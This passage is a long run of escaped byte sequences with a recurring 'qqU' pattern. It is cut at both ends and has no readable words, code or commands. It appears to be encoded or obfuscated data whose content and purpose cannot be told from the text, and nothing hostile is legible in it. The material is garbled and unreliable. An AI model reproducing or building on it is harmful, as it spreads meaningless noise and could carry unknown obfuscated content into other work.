x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x